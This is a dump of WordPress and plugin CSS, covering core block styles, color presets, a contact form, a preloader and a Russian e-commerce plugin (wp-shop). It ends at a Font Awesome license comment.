.has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}.wp-block-term-count{box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-term-name{box-sizing:border-box}.wp-block-term-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.3333333333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{height:auto;vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
.cform{margin:10px auto 0 auto}.cform .cf_hidden{display:none;border:none;background:0 0;padding:0;margin:0}img.captcha{vertical-align:text-bottom;margin:0 0 0 10px;padding:0;border:none;float:none}.captcha-reset{vertical-align:text-bottom;margin:0 0 2px 3px;width:21px;height:21px;border:none;cursor:pointer}div.cf_info{display:none;padding:10px 15px;line-height:1.3em;margin:10px auto}div.cf_info ol{margin:0;padding:5px 15px 0 30px}div.cf_info ol li{padding:1px 0;margin:2px 0}.mailerr,.cform .cf_error,.cform .cf_errortxt{color:#ad2929}[disabled]{color:#ddd;border-color:#ddd;background:0 0}.cform{width:450px}.cform fieldset{margin-top:10px;padding:10px 0;border:none}.cform legend{margin-left:0;padding:0;font-weight:700;font-size:20px;color:#888;letter-spacing:4px}ol.cf-ol{margin:0!important;padding:0!important}ol.cf-ol li{background:none!important;margin:5px 0!important;padding:0;list-style:none!important;text-align:left;line-height:26px}ol.cf-ol li.textonly{color:#aaa;letter-spacing:3px;padding:3px 0;text-align:center}.cform label{margin:2px 10px 0 0;text-align:left;font-size:22px;display:block;color:#aaa;padding:2px}label.cf-before{display:inline-block;margin:1px 5px 0 0}label.cf-before span{width:100px;display:block}label.cf-after{display:inline-block;margin:1px 2px 0 4px;width:195px;text-align:left}label.cf-after span{width:195px;display:block}label.cf-group-after{display:inline-block;margin:1px 5px 0 4px;width:190px;text-align:left}label.cf-group-after span{width:190px;display:block}.cform input,.cform textarea,.cform select{margin:0;padding:3px;background:#fbfbfb;border:none;border-top:1px solid #f0f0f0;vertical-align:top;color:#777;font-weight:700;letter-spacing:1px}.cform input:hover,.cform textarea:hover,.cform select:hover{background:#cedddf}.cform input:focus,.cform textarea:focus,.cform select:focus{background:#f3f8f8}.cform textarea,.cform input{width:415px}.cform select{width:421px}.cform select.cfselectmulti{height:6.5em}.cform textarea{font-size:16px;height:6em;overflow:auto}ol.cf-ol li.cf-box-title{font-size:16px;color:#888;letter-spacing:2px;margin:20px 0 0 !important}input.cf-box-a,input.cf-box-b{margin:8px 0 0;width:16px;height:22px;border:none!important;background:none!important}ol.cf-ol li.cf-box-group{padding:0 0 5px}span.reqtxt,span.emailreqtxt{display:block;font-size:9px;color:#888;text-align:right;margin:0;line-height:13px;letter-spacing:3px;width:420px}p.cf-sb{padding:0!important;margin:0;text-align:right}.cform input.backbutton,.cform input.resetbutton,.cform input.sendbutton{width:140px;padding:5px;margin:0 28px 4px 0;font-size:.8em;background:#ddd linear-gradient(0deg,#ddd,#fff) repeat-x;border:1px solid #adadad!important;border-left-color:#ececec!important;border-top-color:#ececec!important}.cform input.resetbutton{width:auto;padding:5px 1em;margin-right:5px}.cform input.backbutton{width:auto;padding:5px 1em;margin-right:5px}ol.cf-ol li.cf_li_err{background:#ffdfdf repeating-linear-gradient(135deg,#fcebed,#fff 1%,#fcebed 2%) !important;border-color:#df7d7d;border-style:solid;border-width:1px 0;padding:5px 0 5px 10px!important;margin:5px 0!important}ol.cf-ol li ul.cf_li_text_err{padding:0 0 0 10px;margin:0;color:#333;display:inline-block}ol.cf-ol ul.cf_li_text_err li{background:url([data-uri]) no-repeat left 1px!important;list-style:none!important;font-weight:700;text-indent:0;margin:0 0 2px!important;padding-left:15px}label.seccap{margin-top:6px}label.secq{display:inline-block;width:auto;padding:2px 4px 2px 2px}label.secq span{display:block!important;width:auto}.captcha-reset{color:#888}div.cf_info{color:#333;width:420px}div.cf_info a{color:red!important;text-decoration:underline!important}div.success{color:#aaa;display:block;letter-spacing:2px;text-align:right}div.failure{display:block;background:#ffdfdf repeating-linear-gradient(135deg,#fcebed,#fff 1%,#fcebed 2%) !important;border-color:#df7d7d;border-style:solid;border-width:1px 0}div.waiting{background:#f9f9f9;color:#aaa;display:block}.cform .cf_error{border:1px solid #ad2929}div.mailerr{display:block}
#flat-preloader-overlay{position:fixed;top:0;left:0;bottom:0;width:100%;height:100%;z-index:999999999;background:#fff;display:flex;align-items:center;justify-content:center;flex-direction:column;transition:all .2s ease-in;opacity:1;visibility:visible}#flat-preloader-overlay.hide{opacity:0;visibility:hidden}#flat-preloader-overlay img{margin-bottom:10px}.fpo-default img{width:40px;height:auto}#flat-preloader-overlay small{display:block}.flat-preloader-active{overflow:hidden}
.wpshop_buy td{padding:5px;text-indent:0}.vitrina_element{padding:0 20px 0 0;height:100%;margin-top:10px;margin-left:10px;border:none !important}.vitrina_header a{text-decoration:none;display:table-cell;vertical-align:middle}.vitrina_detail{margin-top:20px}.wpshop_count input{font-size:11px;height:15px;width:20px}.price_table{width:100%}.wpshop_mini_sum{float:left;margin:5px}.wpshop_mini_count{margin:5px;float:left}#wpshop_minicart{float:left}.minicart{margin:5px}.widgettitle{font-size:14px}.discount_row{color:green}.wpshop_buy_new .wpshop_price{padding:1px}.wpshop_buy_new .wpshop_count{padding:3px}.wpshop_buy_new .wpshop_button{padding:1px}.wpshop-auth-site{width:45%;float:left;margin-right:5%}.wpshop_bag{margin:0;max-width:280px}.wpshop_post_block{float:right}.wpshop_table_td .wpshop_bag{float:right}.over_wpshop_buy{overflow:hidden}.wpshop_post_block .over_wpshop_buy{float:left}.wpshop_post_block .wpshop_buy{float:right}.wpshop_buy_new td{vertical-align:middle !important}.vitrina_element .wpshop_bag{float:none}.wpshop_properties{overflow:hidden}.wpshop_properties dt{float:left;margin:5px}#wp-shop-p-editing table td{padding:5px}#wpshop-wpfield{width:200px}.postbox h3{padding:0 12px}.wpshop_plus_icon{background-image:url(//doxl.ru/wp-content/plugins/wp-shop-original/css/images/plus_icon.gif)}.wpshop_minus_icon{background-image:url(//doxl.ru/wp-content/plugins/wp-shop-original/css/images/minus_icon.gif)}.wpshop_animate_icon{background-color:#c4d2e1;width:17px;height:17px;cursor:pointer}#wpshop_order_info{float:left}#wpshop_order_info div{margin:10px;font-size:18px;font-family:Georgia,"Times New Roman","Bitstream Charter",Times,serif}#wpshop_orders_list td{padding:5px}.wpshop_pagers li{background-color:#dfdfdf;float:left;margin:3px;font-size:16px;padding:3px;border:1px solid #21759b}.cart-payments li{border:1px solid;list-style-type:none;margin-left:0;padding:10px;float:left}#mode-paymets-title{padding:5px;margin-top:5px;background-color:#eee;border:1px solid;font-weight:700}#payments-table{width:100%;position:relative;float:left;margin-bottom:30px;overflow:hidden}#payments-table ul{margin:0 -15px;box-sizing:content-box}#payments-table li{list-style:none !important;float:left;text-align:center;margin-left:15px;margin-right:15px;margin-bottom:20px}.recycle_bin,#wpshop_cart{margin-bottom:20px}#payments-table a{text-decoration:none}#payments-table td,#payments-table th{border:1px solid;padding:5px;text-align:center}.wpshop_inside_block{overflow:hidden}#poststuff .wpshop_inside_block{margin:6px 0 0}.postbox .wpshop_inside_block{margin:11px 0;position:relative}.postbox .wpshop_inside_block,.stuffbox .wpshop_inside_block{padding:0 12px 12px;line-height:1.4em;font-size:13px}#wpshop_shadow_window{position:fixed;height:100%;width:100%;background-color:#000;z-index:1000;opacity:.7}#wpshop_background_alert_put_to_cart{width:100%;z-index:1001;position:fixed}#wpshop_background_alert_put_to_cart>div{margin:100px auto;padding:30px;width:400px;height:130px;background-color:#fff;text-align:center}#wpshop_modal{width:100%;z-index:1001;position:fixed}#wpshop_modal>div{margin:100px auto;padding:30px;width:400px;min-height:130px;background-color:#fff;position:relative}#wpshop_modal a#close{color:#555;background-color:#ddd;border-left:1px solid #ccc;border-bottom:1px solid #ccc;padding:3px 3px 2px 4px;position:absolute;top:0;right:0;width:15px;height:15px;text-align:center;font-size:13px;line-height:13px}#wpshop_modal>div h1.page_title{text-align:center}.wpshop-button{padding:5px;background-color:gray;margin:5px;font-size:12px;cursor:pointer}tr.sklad td{text-align:center;padding-bottom:5px !important}#wpshop_alert_put_to_cart_buttons{padding-top:30px}ul.custom_del{padding-top:10px}.custom_del li{list-style:none !important;float:left;text-align:center;margin-right:15px;margin-bottom:20px;padding:10px}.custom_del li.select{border:1px solid #eaeaea;background:#fff;padding:8px}.custom_del li a img{margin-bottom:5px}.custom_del li a{cursor:pointer}#delivery_name{font-size:1.1em;color:#000;font-style:italic}.custom_del li a.info{font-size:15px;font-weight:700}.inline-edit-book{clear:both}td.column-cost,th#cost,td.column-sklad,th#sklad{width:100px}.wpshop_pagg{padding-top:20px}.wpshop_pagg span{display:inline-block;padding:4px 10px;font-weight:400;text-decoration:none;color:#000;background:#f7f7f7;border:1px solid #e3e3e3;margin:0 2px}.wpshop_pagg a{display:inline-block;padding:4px 10px;text-decoration:none;color:#000;border:1px solid #e3e3e3;margin:0 2px}.wpshop_pagg a:hover{background:#f7f7f7;color:#000}.wpshop_information{border-left:2px dotted #000;padding-left:20px;max-width:400px}#poststuff.narr{min-width:728px}#poststuff .wpshop_information h3{font-size:25px;border:none;color:blue;padding:10px 0}#poststuff .wpshop_information h2{font-size:60px;line-height:1}#poststuff .wpshop_information a{float:right}.wp-shop_delete_all{display:block;width:200px;background:red;color:#fff;text-align:center;line-height:40px;font-size:14px;text-decoration:none}.wp-shop_delete_all{display:block;width:200px;background:red;color:#fff;text-align:center;line-height:40px;font-size:14px;text-decoration:none;margin-top:10px}.wp-shop_delete_all:hover{background:blue;color:#fff}#yandex_dostavka_form_container{width:100%}#yandex_dostavka_form_container form{text-align:center}#yandex_dostavka_form_container input{margin-bottom:10px}#yandex_dostavka_form_container #delivery_description{margin-bottom:5px}#yandex_dostavka_form_container .delivery_desc{margin-bottom:20px}.wpshop_wait_img{position:fixed;z-index:9999999;top:50%;left:50%;margin-left:-50px;margin-top:-50px}
.vitrina_element{background:url(//doxl.ru/wp-content/plugins/wp-shop-original/styles/images/sticker.png);width:255px;padding:5px;margin:5px;border:none;overflow:hidden}.vitrina_element:hover{box-shadow:0 0 10px #e7e7e7;-moz-box-shadow:0 0 10px #e7e7e7;-webkit-box-shadow:0 0 10px #e7e7e7}.vitrina_wrap td{border:none !important;vertical-align:middle}.vitrina_wrap .vitrina_image img{border-radius:0;box-shadow:none}.vitrina_header{background:#eee;font-weight:700;height:50px;display:table-cell;text-align:center;width:100%;vertical-align:middle}.vitrina_header a{color:#000;text-decoration:none;width:255px}.shopwindow_content{margin:10px;font-size:11px}.vitrina_image{text-align:center}.vitrina_image img{border:0}.wpshop_caption a{font-size:14px;text-align:left;color:#736800}td.wpshop_price{font-size:15px;font-weight:700;text-align:right}.wpshop_count input{font-size:11px;text-align:center;padding:0}.vitrina_detail{margin:5px}.wpshop_buy{padding:7px;text-align:left;position:relative}.wpshop_buy table{width:100%;border:none !important;margin-bottom:0 !important}.post .wpshop_bag,.Post .wpshop_bag{float:right;margin:5px}.post .wpshop_buy td{padding:2px 5px;vertical-align:middle}.price_table{width:700px}.wpshop_buy td{border:none !important}.wpshop_button{width:15px;height:14px}.wpshop_button a{background:url([data-uri]);width:100px;height:47px;display:block;text-decoration:none}.wpshop_mini_sum{float:left;margin:5px}.wpshop_mini_count{margin:5px;float:left}#wpshop_minicart{float:left}.minicart{margin:5px}.discount_row{color:green}.wpshop_buy_new .wpshop_button a{background:url([data-uri]);width:40px;height:40px}.wpshop_buy_new .wpshop_price{padding:1px}.wpshop_count{width:20px}.wpshop_buy_new .wpshop_count{padding:1px}.wpshop_buy_new .wpshop_button{padding:1px}.vitrina_element .wpshop_buy{float:none;margin:0}.wpshop_buy{min-width:170px}.recycle_bin td{border:none !important;padding:10px !important;vertical-align:middle}.recycle_bin th{background:#efefef}.recycle_bin tr.rb_item{border-bottom:1px solid #eee !important}.recycle_bin a.minus,.recycle_bin a.plus{text-decoration:none !important}.recycle_bin a.minus:hover,.recycle_bin a.plus:hover{text-decoration:none !important}.recycle_bin td.rb_cost,.recycle_bin td.rb_total,.recycle_bin td#delivery_cost_total{font-size:14px;font-weight:700}.price_table .wpshop_buy,.price_table .wpshop_buy td,.price_table .wpshop_buy table{background-color:Transparent !important}.wpshop_buy_new,.wpshop_buy_new td,.wpshop_buy_new table{background-color:Transparent !important}.wpshop_bag_img{background:url(//doxl.ru/wp-content/plugins/wp-shop-original/styles/../i/shopping_cart.png) center center no-repeat;width:90px;height:90px;padding-top:0;padding-left:20px}.wpshop-auth-txt{color:#454c50;font-size:14px;font-family:Verdana;font-weight:700}.wpshop-vline{background:url(//doxl.ru/wp-content/plugins/wp-shop-original/styles/images/vline.gif) repeat-y center center;padding:70px 10px}.wpshop-vline-txt{background:#fff;font-weight:700;font-size:14px;font-family:Verdana;color:#50aae8;padding:5px 0 3px;text-align:center}.wpshop-name{margin:2px 0 10px;width:240px;font-weight:700;text-align:center;text-align:left}.wpshop-password{margin:2px 0 10px;width:240px;font-weight:700;text-align:left}.wpshop-email{margin:2px 0 10px;width:240px;font-weight:700;text-align:left}.wpshop-button{margin:5px 0 2px;width:140px;padding:7px;background:#777;color:#fff}.wpshop-button,#wpshop-butt-1 .wpshop-button1,#wpshop-butt-1 .wpshop-button2,#wpshop-butt-2 .wpshop-button1,#wpshop-butt-2 .wpshop-button2,#wpshop_reg_user_form input[type=submit]{min-width:79px;text-align:center;border:none !important;padding:6px;font-weight:700;cursor:pointer;font-size:12px;font-weight:700;font-family:Arial,Helvetica,sans-serif;background:#777;color:#fff;border-radius:0;white-space:nowrap;word-wrap:break-word;width:auto;display:inline;margin-right:15px}.wpshop-button{line-height:27px}.wpshop-button1{margin:5px 0 2px;width:100px;padding:7px;color:#fff}.wpshop-button2{margin:5px 0 2px;width:140px;padding:7px;color:#fff}.wpshop-button-bg1{background:#777 !important}.wpshop-button-bg2{background:#aaa !important}.wpshop_profile_table{border-collapse:collapse;margin:1px}.wpshop_profile_table td{border:#ddd 1px solid;padding:5px 7px}.price_table .wpshop_table_td{min-width:340px}.price_table td{vertical-align:middle}
/*!
 * Font Awesome Free 5.0.8 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
